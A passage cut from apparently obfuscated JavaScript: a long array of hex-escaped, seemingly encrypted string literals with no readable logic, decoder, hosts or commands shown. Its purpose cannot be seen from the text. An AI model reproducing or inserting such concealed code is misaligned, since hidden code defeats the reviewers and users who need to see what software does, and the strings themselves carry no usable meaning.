30','\x79\x6d\x6f\x6a\x57\x50\x37\x64\x4f\x68\x2f\x63\x50\x47','\x57\x35\x75\x6f\x73\x62\x72\x6a\x57\x37\x39\x42\x43\x49\x39\x2f','\x67\x78\x42\x63\x53\x32\x75\x35\x72\x73\x6c\x63\x4e\x76\x75','\x79\x43\x6b\x71\x57\x50\x56\x63\x54\x4d\x56\x63\x52\x62\x6d\x75\x6f\x66\x34','\x57\x37\x34\x37\x41\x64\x50\x47\x57\x50\x38\x64\x57\x36\x52\x63\x55\x6d\x6f\x72','\x57\x37\x46\x64\x4a\x43\x6b\x53\x46\x6d\x6b\x6f\x69\x53\x6f\x43\x71\x71','\x45\x38\x6b\x52\x6a\x43\x6f\x33\x57\x51\x30','\x75\x47\x38\x39\x57\x51\x43\x74\x57\x52\x46\x63\x49\x78\x4b\x43\x64\x47','\x6e\x53\x6b\x69\x62\x43\x6f\x78','\x57\x36\x6d\x32\x41\x74\x6a\x64\x57\x36\x34','\x57\x50\x35\x79\x57\x36\x43','\x7a\x48\x44\x38\x57\x34\x65\x34\x57\x52\x4b','\x57\x36\x2f\x64\x53\x74\x35\x59\x57\x4f\x70\x64\x4e\x57','\x57\x36\x2f\x63\x53\x77\x4f\x52\x57\x4f\x4a\x63\x4d\x71\x66\x34\x57\x35\x52\x63\x50\x47','\x7a\x43\x6f\x42\x65\x66\x65\x50\x75\x74\x62\x6d\x57\x36\x6c\x63\x48\x47','\x57\x34\x42\x63\x4b\x76\x6c\x64\x50\x73\x4b\x72\x72\x6d\x6f\x75\x57\x50\x43','\x57\x52\x62\x4c\x57\x34\x38\x66\x73\x38\x6f\x6d\x41\x62\x5a\x64\x54\x4b\x4b','\x57\x34\x44\x4e\x57\x51\x69\x4b\x6e\x59\x31\x6f','\x57\x35\x2f\x64\x55\x64\x66\x55\x57\x52\x2f\x64\x47\x4b\x75','\x62\x30\x4b\x2b\x57\x37\x4f','\x6f\x68\x4a\x64\x47\x59\x65\x4f\x57\x50\x78\x64\x56\x53\x6f\x39\x74\x6d\x6b\x59','\x57\x36\x5a\x63\x50\x47\x44\x33\x57\x34\x6d\x4c','\x57\x52\x71\x4b\x74\x6d\x6b\x39\x57\x4f\x79\x6f\x41\x43\x6b\x79\x63\x6d\x6f\x78','\x57\x4f\x6c\x64\x4a\x43\x6b\x70\x57\x37\x52\x63\x52\x72\x5a\x63\x4d\x57\x61\x35\x41\x47','\x57\x4f\x74\x64\x4f\x47\x38\x74\x6d\x6d\x6f\x73\x57\x36\x4a\x63\x4f\x43\x6f\x47\x57\x52\x34','\x57\x51\x43\x4c\x72\x43\x6b\x72\x57\x50\x57\x6b\x78\x38\x6b\x44','\x42\x43\x6f\x46\x66\x4c\x4f\x55\x67\x47','\x57\x51\x61\x36\x57\x35\x42\x64\x4e\x61','\x7a\x53\x6f\x4c\x57\x52\x47','\x57\x36\x6d\x5a\x79\x47','\x6d\x74\x5a\x63\x4a\x78\x47\x49\x57\x50\x47','\x41\x31\x34\x73\x57\x36\x52\x63\x51\x4e\x72\x76\x57\x50\x44\x53\x72\x61','\x44\x6d\x6f\x6c\x57\x50\x4e\x63\x52\x53\x6b\x68\x41\x53\x6f\x55\x62\x73\x64\x64\x4f\x61','\x57\x37\x61\x4b\x46\x38\x6b\x35\x57\x36\x61\x37\x72\x61','\x57\x34\x4c\x6b\x57\x50\x43\x48','\x79\x6d\x6f\x36\x74\x53\x6f\x43\x73\x6d\x6b\x31\x77\x61','\x57\x51\x34\x54\x57\x35\x42\x64\x4e\x53\x6f\x30\x7a\x71','\x6e\x4c\x37\x63\x4e\x77\x66\x50\x67\x5a\x78\x63\x48\x62\x4a\x63\x47\x47','\x6d\x76\x38\x39\x57\x34\x33\x64\x48\x75\x34','\x7a\x6d\x6b\x56\x69\x43\x6f\x34\x57\x51\x74\x64\x56\x53\x6b\x37','\x57\x36\x30\x4d\x57\x34\x44\x6f\x68\x43\x6b\x41\x6a\x4c\x42\x64\x54\x62\x30','\x57\x36\x75\x47\x44\x38\x6b\x54\x57\x36\x71\x53\x78\x31\x6a\x44\x57\x35\x61','\x57\x34\x65\x73\x57\x37\x34\x79\x57\x51\x66\x33','\x57\x52\x33\x64\x4d\x5a\x43\x4c','\x78\x53\x6f\x77\x57\x4f\x38','\x63\x64\x70\x63\x55\x6d\x6b\x4e\x68\x66\x64\x63\x48\x5a\x6a\x66\x74\x57','\x57\x35\x33\x63\x47\x76\x70\x64\x56\x74\x69\x77\x77\x71','\x45\x43\x6f\x50\x75\x38\x6f\x54\x57\x50\x43','\x78\x61\x4e\x64\x55\x53\x6b\x75\x62\x38\x6f\x79\x69\x6d\x6b\x71\x57\x51\x68\x64\x49\x71','\x57\x35\x4e\x64\x4e\x43\x6b\x78\x57\x4f\x52\x63\x52\x57\x6c\x63\x4e\x58\x30\x2b','\x65\x68\x2f\x64\x4a\x75\x30\x52\x57\x50\x76\x67\x57\x4f\x38','\x57\x51\x42\x64\x56\x67\x4e\x63\x47\x53\x6f\x6c','\x57\x34\x43\x41\x57\x37\x43\x7a','\x57\x35\x54\x33\x57\x52\x61\x35\x69\x49\x6e\x46\x6d\x47','\x6b\x66\x44\x76\x57\x51\x64\x63\x54\x4d\x65\x41\x57\x35\x39\x35\x72\x61','\x57\x52\x65\x56\x42\x77\x35\x58\x57\x37\x72\x70\x41\x5a\x4c\x71','\x57\x36\x34\x56\x7a\x73\x6e\x76\x57\x35\x6a\x70\x43\x49\x38','\x57\x52\x64\x64\x52\x38\x6f\x76\x6c\x47','\x57\x52\x37\x63\x4c\x43\x6b\x5a\x45\x43\x6f\x69','\x57\x36\x46\x64\x54\x49\x62\x45\x57\x50\x74\x64\x4a\x4b\x57','\x57\x51\x4a\x64\x50\x43\x6f\x65\x69\x53\x6f\x2b\x57\x52\x48\x34\x6b\x6d\x6f\x4f\x57\x37\x53','\x57\x34\x5a\x64\x4e\x43\x6b\x63\x57\x52\x37\x63\x54\x57','\x57\x51\x52\x63\x53\x4a\x66\x51\x57\x36\x4f','\x57\x51\x68\x63\x4f\x43\x6b\x44\x6b\x48\x66\x53\x57\x50\x61','\x57\x35\x33\x64\x4d\x43\x6b\x70\x57\x52\x79','\x57\x36\x6c\x64\x55\x4a\x50\x5a','\x67\x49\x35\x49\x57\x50\x47','\x57\x37\x79\x56\x46\x5a\x50\x36\x57\x35\x79\x4a\x57\x36\x33\x63\x56\x38\x6f\x6a','\x79\x38\x6f\x42\x65\x65\x79\x73\x63\x49\x76\x62\x57\x36\x75','\x57\x36\x68\x64\x53\x63\x62\x2b\x57\x4f\x2f\x64\x48\x71','\x57\x35\x6c\x64\x4e\x43\x6b\x6e\x57\x52\x33\x63\x55\x48\x47','\x57\x35\x33\x64\x4d\x61\x5a\x64\x48\x57','\x72\x57\x79\x66\x57\x51\x30\x77\x57\x4f\x68\x63\x4d\x4b\x57\x79','\x57\x35\x46\x64\x48\x61\x5a\x64\x4a\x58\x54\x75\x57\x50\x70\x64\x4e\x61','\x68\x6d\x6b\x36\x6b\x6d\x6b\x6a\x57\x52\x4f\x54\x71\x43\x6b\x32','\x41\x38\x6f\x2f\x75\x43\x6f\x6e\x76\x47','\x77\x65\x37\x64\x50\x6d\x6b\x66\x62\x43\x6f\x7a\x61\x43\x6b\x45\x57\x51\x56\x63\x4b\x57','\x69\x31\x38\x66\x57\x37\x6d','\x57\x36\x57\x33\x43\x63\x69','\x57\x35\x35\x54\x57\x4f\x69\x4a\x6a\x63\x6e\x66\x6c\x61','\x57\x51\x4f\x4b\x74\x38\x6b\x31\x57\x4f\x71\x64','\x43\x53\x6f\x65\x57\x4f\x46\x64\x53\x61','\x46\x38\x6f\x65\x57\x4f\x64\x63\x56\x59\x4a\x64\x51\x66\x57\x6f\x6a\x71\x43','\x44\x43\x6f\x32\x57\x52\x75\x53\x46\x4a\x47','\x57\x52\x35\x59\x57\x34\x74\x64\x4b\x43\x6b\x54\x6d\x38\x6f\x6c\x57\x52\x6c\x63\x4f\x53\x6b\x5a','\x63\x43\x6f\x69\x57\x35\x48\x54','\x44\x6d\x6f\x42\x67\x4d\x61\x47\x63\x4a\x4b','\x57\x35\x53\x43\x78\x57\x6d','\x78\x72\x76\x6e\x78\x4b\x33\x64\x56\x5a\x30\x6a\x76\x57','\x57\x36\x43\x54\x7a\x4a\x58\x58','\x57\x35\x56\x64\x49\x53\x6b\x78\x57\x51\x6d','\x63\x67\x70\x63\x4f\x38\x6b\x39\x68\x62\x68\x63\x4a\x32\x4f\x74','\x41\x38\x6f\x32\x57\x52\x79\x4b\x46\x64\x75','\x64\x43\x6f\x46\x57\x52\x68\x63\x47\x78\x42\x64\x56\x6d\x6f\x74\x57\x37\x44\x44','\x57\x51\x50\x48\x74\x43\x6b\x37\x57\x4f\x53\x42\x74\x43\x6b\x6b\x63\x43\x6f\x71','\x57\x51\x46\x64\x48\x43\x6f\x68\x57\x37\x43\x32\x57\x35\x34\x4d\x63\x6d\x6f\x34\x57\x35\x4b','\x57\x34\x7a\x54\x57\x52\x61\x5a','\x70\x53\x6f\x39\x75\x53\x6f\x63\x71\x43\x6b\x50\x61\x48\x75\x78\x77\x71','\x57\x51\x6d\x59\x68\x6d\x6f\x57\x57\x50\x65\x45\x77\x6d\x6b\x62\x74\x38\x6b\x7a','\x57\x36\x6d\x58\x57\x50\x76\x52\x64\x38\x6f\x4a\x71\x5a\x33\x64\x47\x57','\x79\x47\x72\x4e\x57\x34\x6d\x58\x57\x51\x4a\x64\x48\x47','\x77\x53\x6f\x64\x57\x4f\x68\x64\x4f\x33\x78\x63\x50\x48\x76\x41\x61\x48\x79','\x57\x37\x6d\x50\x57\x34\x54\x63\x61\x53\x6f\x64\x43\x47\x33\x63\x52\x76\x79','\x6d\x76\x64\x63\x4c\x49\x43','\x57\x36\x78\x64\x53\x4a\x44\x2f','\x57\x35\x42\x63\x48\x76\x5a\x64\x55\x47','\x61\x38\x6f\x73\x57\x51\x74\x63\x4b\x77\x30','\x57\x37\x43\x2b\x46\x38\x6b\x55\x57\x37\x43\x33\x77\x65\x75','\x79\x48\x4c\x36\x57\x34\x75\x36','\x43\x6d\x6b\x4a\x70\x38\x6f\x57','\x57\x51\x50\x34\x6f\x61','\x57\x51\x75\x2b\x57\x35\x33\x64\x4d\x38\x6b\x53\x6b\x38\x6f\x38\x57\x37\x52\x64\x56\x38\x6f\x33','\x57\x35\x48\x44\x57\x50\x53\x53','\x57\x50\x37\x63\x4d\x38\x6b\x57\x45\x6d\x6f\x62\x6b\x57','\x46\x43\x6f\x36\x71\x53\x6f\x43\x57\x50\x6e\x38\x57\x52\x75','\x57\x36\x4b\x33\x79\x53\x6b\x39\x57\x36\x38','\x6f\x31\x34\x38\x66\x38\x6b\x53\x57\x52\x37\x63\x4d\x77\x6c\x64\x52\x63\x47','\x57\x50\x54\x79\x57\x36\x6a\x68\x74\x43\x6f\x75','\x41\x38\x6b\x31\x65\x43\x6f\x64\x62\x61','\x57\x35\x50\x33\x57\x51\x69\x2f','\x57\x52\x70\x64\x4f\x68\x71','\x64\x38\x6b\x50\x6c\x43\x6b\x67\x57\x52\x30','\x45\x76\x71\x45\x57\x36\x4a\x63\x51\x4d\x6e\x77\x57\x35\x7a\x34\x75\x47','\x57\x52\x2f\x64\x48\x43\x6b\x70\x57\x36\x6a\x2b\x57\x34\x62\x31\x57\x50\x78\x64\x4a\x38\x6f\x36','\x57\x52\x64\x64\x56\x67\x2f\x63\x4a\x6d\x6f\x54\x57\x34\x43\x4e\x77\x38\x6b\x46\x43\x47','\x57\x51\x61\x4f\x74\x38\x6b\x32','\x57\x51\x42\x63\x4b\x43\x6b\x2f\x41\x6d\x6b\x67\x43\x43\x6b\x32\x57\x35\x61\x42\x57\x52\x47','\x62\x53\x6f\x73\x57\x51\x70\x63\x56\x78\x6c\x64\x4e\x6d\x6f\x49\x57\x36\x48\x78\x45\x71','\x7a\x43\x6f\x36\x73\x43\x6f\x39\x57\x34\x38\x51','\x6c\x4c\x65\x7a\x57\x52\x37\x64\x50\x4d\x4c\x6a\x57\x35\x6a\x4c\x75\x47','\x57\x34\x78\x63\x4c\x4c\x4e\x64\x54\x74\x47','\x57\x51\x46\x64\x4f\x53\x6f\x67\x6d\x43\x6f\x74\x57\x50\x38','\x79\x49\x52\x63\x55\x53\x6b\x5a\x73\x4b\x70\x64\x4c\x4a\x79\x72\x72\x47','\x41\x43\x6f\x48\x57\x52\x71\x2f\x7a\x73\x71\x66\x6d\x53\x6b\x4e','\x72\x57\x4f\x71\x57\x52\x61','\x73\x5a\x46\x63\x4f\x38\x6b\x4d','\x57\x35\x74\x64\x4b\x62\x64\x64\x4a\x57\x43\x73\x57\x50\x64\x64\x4b\x58\x6e\x45','\x57\x52\x75\x33\x57\x35\x52\x64\x49\x6d\x6b\x35\x6c\x53\x6f\x6e\x57\x36\x38','\x45\x6d\x6f\x41\x57\x4f\x37\x63\x52\x6d\x6b\x72\x70\x43\x6b\x4b\x72\x63\x71','\x57\x34\x56\x64\x49\x53\x6b\x70','\x57\x51\x68\x64\x56\x38\x6f\x34\x57\x52\x4a\x64\x4e\x43\x6b\x49\x57\x34\x37\x64\x48\x43\x6b\x77','\x57\x50\x33\x64\x4d\x74\x75\x33\x68\x57','\x6d\x75\x6e\x79\x57\x37\x52\x64\x52\x32\x7a\x42\x57\x34\x6a\x4e\x76\x71','\x44\x53\x6b\x55\x61\x6d\x6f\x70\x6e\x38\x6f\x39\x57\x50\x53\x69\x57\x34\x43\x67','\x57\x35\x58\x6c\x57\x4f\x53\x71\x57\x52\x61\x51\x57\x34\x39\x68\x79\x43\x6f\x41','\x6b\x76\x7a\x58\x66\x43\x6b\x36\x57\x52\x64\x63\x48\x64\x2f\x63\x53\x4d\x61','\x57\x36\x47\x54\x43\x61','\x57\x36\x5a\x64\x54\x4a\x50\x57\x57\x50\x74\x64\x47\x57','\x6b\x53\x6b\x69\x61\x61','\x57\x35\x57\x77\x73\x61\x75\x62\x67\x58\x65\x39\x74\x6d\x6b\x5a','\x57\x36\x68\x63\x54\x58\x31\x49','\x57\x51\x75\x54\x71\x6d\x6b\x48\x57\x4f\x6d','\x6c\x6d\x6f\x64\x57\x50\x38\x37\x71\x58\x53\x4f','\x57\x37\x52\x63\x4e\x53\x6f\x68','\x57\x52\x46\x64\x51\x6d\x6f\x59\x57\x51\x47','\x57\x34\x52\x64\x4c\x38\x6b\x50\x57\x4f\x4e\x63\x47\x74\x34','\x57\x37\x79\x52\x45\x59\x30','\x57\x34\x58\x6a\x57\x36\x6a\x75\x73\x43\x6f\x66\x6d\x5a\x38','\x57\x36\x33\x63\x4d\x53\x6f\x62\x57\x36\x6a\x52','\x57\x36\x47\x54\x43\x63\x6a\x46','\x57\x34\x78\x64\x47\x4b\x33\x64\x49\x61\x50\x42\x57\x50\x33\x64\x48\x58\x31\x70','\x57\x36\x65\x77\x43\x43\x6b\x5a\x57\x36\x79\x33\x77\x47\x58\x6b\x57\x4f\x75','\x57\x52\x61\x47\x74\x71','\x57\x50\x4c\x6d\x57\x50\x30\x57\x57\x51\x43\x37\x57\x34\x71','\x63\x74\x39\x37\x57\x4f\x75\x4e\x57\x51\x43','\x57\x51\x75\x54\x73\x6d\x6b\x58\x57\x50\x53','\x6d\x68\x2f\x64\x4a\x78\x71\x54\x57\x50\x75','\x57\x36\x64\x64\x4e\x43\x6b\x4f\x44\x47','\x6b\x31\x65\x41\x57\x37\x53','\x57\x35\x38\x41\x57\x37\x79\x6a\x57\x51\x66\x77\x57\x50\x4b','\x57\x37\x34\x32\x7a\x49\x6e\x73\x57\x36\x35\x68\x43\x73\x30','\x57\x35\x65\x46\x57\x51\x72\x74\x71\x6d\x6f\x62\x46\x68\x37\x64\x4b\x64\x79','\x57\x51\x4a\x64\x4c\x6d\x6b\x44','\x57\x36\x4e\x64\x50\x5a\x66\x36\x57\x52\x6c\x64\x48\x66\x79\x37\x57\x34\x74\x63\x51\x61','\x72\x4b\x43\x45\x66\x30\x53','\x57\x35\x4e\x63\x53\x66\x2f\x64\x4b\x73\x30\x68\x67\x38\x6f\x31\x57\x50\x70\x63\x50\x57','\x57\x51\x34\x4b\x71\x6d\x6b\x32','\x57\x50\x64\x64\x4d\x6d\x6f\x6a\x57\x51\x61\x56\x57\x35\x4f\x5a\x74\x6d\x6f\x36\x57\x35\x47','\x66\x73\x6c\x63\x55\x38\x6b\x47\x76\x72\x46\x63\x4d\x74\x48\x46\x61\x57','\x45\x6d\x6f\x41\x57\x4f\x4e\x64\x56\x53\x6b\x73\x70\x38\x6b\x5a\x63\x48\x68\x64\x52\x61','\x57\x50\x74\x64\x47\x64\x71\x2b\x62\x53\x6f\x4e\x57\x37\x4a\x64\x56\x6d\x6f\x6c\x57\x36\x61','\x57\x36\x2f\x64\x4f\x59\x62\x2b\x57\x4f\x2f\x64\x48\x76\x69','\x42\x30\x6e\x58\x67\x61','\x57\x51\x6a\x48\x57\x34\x50\x78\x67\x38\x6f\x6e\x44\x62\x37\x64\x47\x71\x65','\x57\x35\x2f\x64\x48\x61\x2f\x64\x4a\x47\x50\x70','\x57\x50\x4f\x64\x57\x52\x43\x70\x71\x43\x6f\x6a\x45\x63\x70\x63\x48\x64\x79','\x57\x36\x65\x49\x44\x59\x6d\x42\x57\x52\x35\x44\x44\x59\x76\x48','\x6d\x76\x38\x30\x57\x36\x56\x64\x55\x68\x6a\x46\x57\x35\x4c\x4f\x77\x61','\x57\x52\x37\x63\x4e\x43\x6b\x2f\x44\x57','\x57\x35\x4f\x70\x57\x36\x47\x76\x57\x51\x50\x2b','\x41\x53\x6f\x30\x62\x38\x6b\x7a\x76\x6d\x6b\x53\x61\x75\x34\x70\x61\x57','\x57\x51\x4a\x63\x56\x63\x4c\x2b\x57\x36\x6d','\x77\x63\x42\x63\x4f\x43\x6b\x58\x67\x47\x37\x63\x4a\x57','\x57\x52\x70\x64\x54\x4e\x74\x63\x48\x6d\x6f\x61\x57\x34\x53','\x64\x43\x6f\x73\x57\x52\x37\x63\x4b\x77\x64\x64\x4e\x53\x6f\x54\x57\x36\x48\x44\x46\x71','\x57\x52\x37\x64\x4a\x38\x6f\x71\x57\x52\x65\x2b\x57\x34\x38','\x57\x52\x46\x63\x53\x32\x48\x34\x57\x36\x76\x49\x43\x6d\x6f\x63\x68\x38\x6b\x6f','\x57\x52\x79\x5a\x73\x6d\x6b\x58\x57\x50\x75','\x63\x38\x6f\x6d\x57\x34\x4c\x4f','\x57\x36\x35\x4a\x57\x52\x38\x2b\x6a\x73\x69\x6c\x61\x67\x6c\x64\x52\x57','\x68\x53\x6b\x56\x6d\x6d\x6b\x78','\x64\x75\x6c\x64\x56\x6d\x6b\x68\x62\x53\x6b\x68','\x57\x36\x70\x64\x47\x6d\x6b\x35\x44\x38\x6b\x75\x6c\x57','\x62\x76\x70\x64\x4f\x6d\x6b\x77\x61\x53\x6f\x7a\x6d\x6d\x6f\x46\x57\x37\x46\x63\x4b\x61','\x78\x5a\x68\x63\x55\x57','\x66\x53\x6b\x56\x69\x43\x6b\x69\x57\x4f\x43\x38\x75\x6d\x6b\x30\x57\x37\x72\x45','\x57\x52\x2f\x64\x4a\x6d\x6f\x78\x57\x52\x65','\x57\x51\x56\x63\x53\x6d\x6b\x52\x42\x31\x35\x56\x57\x50\x5a\x63\x56\x38\x6b\x65\x78\x47','\x67\x38\x6b\x59\x6d\x53\x6f\x42\x57\x36\x72\x4a\x72\x53\x6b\x30\x57\x36\x65\x66','\x6e\x59\x4e\x63\x49\x71','\x57\x51\x6c\x63\x48\x53\x6b\x2b\x41\x6d\x6f\x6c\x6f\x38\x6f\x5a\x57\x34\x66\x45','\x43\x6d\x6f\x72\x57\x50\x2f\x64\x52\x47','\x44\x6d\x6f\x48\x76\x6d\x6f\x70\x71\x71','\x57\x36\x46\x64\x4c\x6d\x6b\x35\x44\x38\x6b\x69\x6a\x43\x6f\x6a\x74\x67\x30','\x6f\x6d\x6b\x4d\x6d\x6d\x6f\x55\x57\x52\x5a\x64\x53\x43\x6b\x58\x57\x37\x78\x64\x47\x61','\x57\x51\x42\x63\x4b\x43\x6b\x50\x41\x61','\x57\x50\x6c\x63\x53\x49\x72\x56\x57\x36\x6e\x30','\x57\x52\x46\x64\x56\x67\x2f\x63\x4c\x6d\x6f\x44\x57\x34\x4f\x51\x63\x38\x6f\x49','\x71\x71\x6d\x64\x78\x4b\x33\x64\x51\x57\x34\x74\x74\x65\x61','\x57\x52\x4a\x63\x51\x63\x54\x4f\x57\x37\x6a\x35\x44\x53\x6f\x43','\x57\x35\x4c\x59\x57\x52\x61\x35','\x6c\x38\x6f\x53\x57\x50\x57','\x57\x36\x57\x33\x42\x73\x7a\x64\x57\x51\x44\x41\x45\x4a\x6a\x4c','\x45\x38\x6b\x37\x65\x43\x6f\x64\x72\x43\x6f\x47\x57\x50\x57\x67','\x57\x35\x38\x77\x74\x5a\x6d\x57\x6e\x4a\x30\x5a\x76\x38\x6b\x31','\x57\x35\x4b\x78\x78\x59\x6d\x73\x65\x62\x53\x4f','\x57\x52\x37\x64\x56\x67\x78\x63\x48\x38\x6b\x74\x57\x4f\x30','\x61\x43\x6f\x64\x57\x51\x74\x63\x4d\x32\x52\x64\x4e\x6d\x6f\x62','\x44\x53\x6b\x50\x6e\x38\x6f\x68\x63\x43\x6f\x33\x57\x50\x43','\x57\x37\x44\x35\x57\x34\x58\x73\x62\x43\x6f\x61\x69\x71','\x57\x51\x43\x58\x75\x43\x6b\x2b\x57\x4f\x4b','\x44\x38\x6f\x76\x57\x50\x64\x64\x51\x33\x33\x63\x51\x58\x61','\x57\x4f\x70\x63\x49\x38\x6b\x7a\x57\x36\x44\x52\x57\x4f\x61','\x46\x53\x6b\x2b\x61\x43\x6f\x47\x64\x43\x6f\x37\x57\x4f\x38\x74\x57\x34\x57\x6d','\x57\x52\x6a\x48\x57\x34\x7a\x65\x61\x6d\x6f\x6c\x42\x57\x30','\x57\x52\x56\x63\x4d\x53\x6b\x31\x45\x43\x6f\x43\x61\x6d\x6f\x53','\x57\x36\x68\x64\x4f\x63\x43\x51\x57\x34\x6c\x64\x4d\x75\x6a\x59\x57\x35\x4a\x63\x4f\x71','\x41\x38\x6b\x4f\x64\x6d\x6f\x66\x64\x38\x6f\x32\x57\x50\x57','\x6b\x75\x72\x57\x69\x6d\x6b\x56\x57\x51\x2f\x64\x49\x4a\x2f\x63\x50\x4d\x79','\x71\x38\x6f\x75\x57\x4f\x4a\x63\x50\x38\x6b\x4e\x6a\x6d\x6b\x5a','\x57\x51\x76\x4d\x57\x37\x62\x74\x67\x43\x6f\x6e\x44\x62\x34','\x57\x36\x70\x64\x56\x64\x62\x59','\x57\x36\x61\x4d\x43\x64\x48\x6a\x57\x37\x47','\x57\x4f\x33\x63\x54\x73\x58\x37\x57\x37\x7a\x35\x44\x38\x6f\x76','\x67\x53\x6f\x46\x57\x35\x6d','\x6f\x38\x6b\x30\x6b\x6d\x6b\x6a\x57\x52\x4b\x2b','\x57\x4f\x76\x6f\x57\x35\x4c\x66\x72\x6d\x6f\x65\x44\x57','\x57\x51\x46\x64\x4f\x53\x6f\x67\x6c\x43\x6f\x31\x57\x4f\x34','\x57\x36\x46\x64\x52\x68\x75\x38\x57\x52\x34\x4c\x44\x53\x6f\x76\x6a\x53\x6f\x34\x57\x4f\x34\x43','\x41\x53\x6f\x32\x57\x51\x38','\x63\x38\x6f\x44\x57\x51\x74\x63\x47\x68\x57','\x72\x43\x6f\x70\x65\x66\x30','\x57\x51\x43\x56\x44\x32\x72\x4a\x57\x35\x53\x65\x57\x37\x68\x63\x56\x53\x6b\x46','\x57\x36\x68\x64\x4e\x43\x6b\x76\x57\x52\x2f\x63\x4f\x61\x74\x63\x49\x71','\x57\x36\x52\x64\x4c\x38\x6b\x55\x43\x38\x6b\x77\x67\x6d\x6f\x43\x76\x33\x4f\x71','\x63\x53\x6f\x76\x57\x34\x4c\x53\x57\x37\x70\x63\x4e\x57','\x44\x6d\x6f\x59\x57\x52\x43\x4e\x6b\x68\x61\x75\x6d\x6d\x6b\x4e\x57\x51\x34','\x57\x52\x79\x47\x75\x53\x6b\x48\x57\x4f\x71\x64\x78\x53\x6b\x62\x67\x6d\x6f\x45','\x57\x51\x64\x64\x4d\x6d\x6f\x42\x57\x52\x4f\x50\x57\x35\x69\x52\x78\x61','\x57\x35\x33\x64\x4a\x43\x6b\x72\x57\x51\x4a\x63\x51\x58\x37\x63\x4d\x71\x4f','\x64\x6d\x6b\x49\x6b\x43\x6b\x68\x57\x52\x43\x47','\x66\x57\x4a\x64\x51\x6d\x6f\x6c\x76\x43\x6f\x75\x43\x6d\x6f\x46\x57\x52\x52\x63\x49\x57','\x57\x52\x71\x47\x77\x6d\x6b\x70','\x57\x34\x70\x63\x49\x59\x38','\x57\x50\x6c\x64\x4b\x64\x69\x58\x67\x6d\x6f\x53\x57\x36\x4a\x64\x4a\x47','\x57\x4f\x64\x64\x4a\x74\x79\x38\x62\x38\x6f\x51\x57\x36\x4e\x64\x47\x57','\x68\x53\x6b\x54\x6a\x43\x6b\x77\x57\x52\x53\x2b\x73\x38\x6b\x54\x57\x36\x6d\x62','\x57\x52\x62\x4c\x57\x35\x44\x63\x67\x43\x6f\x6b\x45\x57\x33\x64\x54\x71','\x57\x51\x68\x63\x4e\x6d\x6b\x2b\x41\x57','\x7a\x38\x6f\x77\x64\x76\x61\x47\x65\x47\x39\x7a\x57\x36\x2f\x63\x4b\x71','\x57\x35\x72\x42\x57\x4f\x4f\x34\x57\x50\x4b\x47\x57\x35\x66\x68\x72\x6d\x6f\x43','\x57\x35\x48\x57\x57\x50\x38\x57\x57\x52\x71\x71\x57\x35\x72\x44\x72\x6d\x6f\x68','\x6a\x75\x76\x58\x66\x43\x6b\x4e\x57\x37\x33\x64\x4c\x61','\x57\x52\x48\x54\x57\x34\x72\x63\x68\x38\x6b\x6a\x45\x72\x42\x64\x56\x47\x61','\x6e\x4a\x4e\x63\x4b\x33\x34\x34\x57\x50\x78\x64\x50\x38\x6b\x5a','\x68\x38\x6f\x67\x57\x52\x68\x63\x4e\x68\x68\x64\x4d\x38\x6f\x67\x57\x36\x6d','\x57\x36\x52\x64\x4b\x43\x6b\x4a\x45\x71','\x6f\x43\x6b\x58\x77\x38\x6f\x45\x62\x6d\x6b\x37\x76\x48\x6a\x46\x71\x57','\x45\x72\x72\x4b\x57\x34\x65\x31\x57\x52\x4b','\x7a\x66\x54\x39\x62\x38\x6b\x5a\x57\x50\x68\x63\x49\x33\x5a\x63\x54\x61','\x57\x50\x74\x64\x4c\x49\x6d\x47\x63\x47','\x6f\x38\x6f\x57\x57\x4f\x75\x4e\x66\x48\x61','\x57\x52\x69\x5a\x73\x6d\x6b\x31\x57\x50\x43\x6f\x78\x47','\x57\x37\x71\x4b\x46\x38\x6b\x39\x57\x36\x69','\x41\x43\x6f\x6d\x78\x61\x35\x55\x67\x4a\x76\x42\x57\x52\x37\x64\x4e\x57','\x74\x5a\x68\x63\x4f\x38\x6b\x54','\x45\x53\x6f\x65\x57\x50\x42\x64\x52\x30\x2f\x63\x50\x62\x30\x78\x6b\x73\x57','\x57\x51\x48\x35\x79\x4a\x35\x53\x57\x50\x38\x73\x57\x36\x64\x63\x50\x43\x6f\x71','\x57\x51\x68\x63\x4b\x43\x6b\x4c\x76\x43\x6f\x71\x6b\x53\x6f\x4e','\x57\x36\x4e\x63\x49\x6d\x6b\x43\x57\x36\x6a\x37\x57\x34\x58\x32\x57\x35\x74\x64\x4e\x53\x6f\x56','\x57\x34\x53\x42\x75\x48\x79\x75\x68\x62\x53\x37\x7a\x6d\x6b\x52','\x77\x57\x6e\x5a','\x46\x53\x6b\x54\x66\x53\x6f\x39\x63\x43\x6f\x57\x57\x4f\x30\x61\x57\x35\x79\x71','\x41\x4c\x7a\x4f\x66\x38\x6b\x4f','\x64\x33\x74\x63\x54\x61\x43\x34\x72\x63\x74\x63\x47\x61\x56\x64\x4a\x61','\x57\x37\x78\x63\x53\x6d\x6b\x61\x6f\x58\x39\x53\x57\x4f\x5a\x63\x51\x38\x6b\x67','\x71\x43\x6f\x65\x57\x34\x4c\x53\x57\x37\x64\x63\x51\x71\x42\x63\x4a\x47','\x79\x66\x6a\x4f\x6d\x43\x6b\x53\x57\x52\x52\x63\x48\x33\x74\x63\x56\x33\x53','\x79\x4b\x39\x2f\x67\x6d\x6b\x31\x57\x52\x56\x63\x4a\x31\x46\x63\x4f\x32\x61','\x6f\x43\x6f\x38\x57\x4f\x4b\x52\x64\x72\x76\x41\x76\x53\x6b\x4a','\x6b\x4e\x37\x64\x49\x4e\x71\x42\x57\x4f\x6a\x73\x57\x50\x68\x64\x52\x66\x34','\x57\x36\x33\x63\x4f\x53\x6f\x49\x57\x51\x64\x63\x4a\x6d\x6f\x51\x57\x35\x70\x64\x4e\x6d\x6b\x66\x57\x37\x4f','\x57\x51\x37\x64\x4d\x5a\x79\x47\x62\x57','\x43\x31\x7a\x37','\x67\x4c\x75\x62\x57\x37\x56\x64\x50\x68\x72\x6a','\x57\x35\x78\x64\x4c\x38\x6b\x77\x57\x51\x34','\x67\x43\x6b\x55\x6b\x53\x6b\x67\x57\x51\x57\x4c\x74\x43\x6b\x5a','\x74\x57\x30\x75','\x57\x35\x4a\x64\x4b\x43\x6b\x6e\x57\x52\x34','\x6b\x38\x6b\x4c\x62\x53\x6f\x39\x57\x4f\x6a\x50\x57\x52\x37\x63\x4d\x76\x6c\x63\x47\x61','\x57\x35\x64\x63\x49\x4b\x74\x64\x50\x63\x71','\x67\x58\x6a\x30\x42\x76\x52\x64\x56\x71','\x66\x4a\x39\x59\x57\x4f\x6d\x57\x57\x36\x42\x63\x50\x6d\x6b\x67\x57\x35\x6c\x63\x4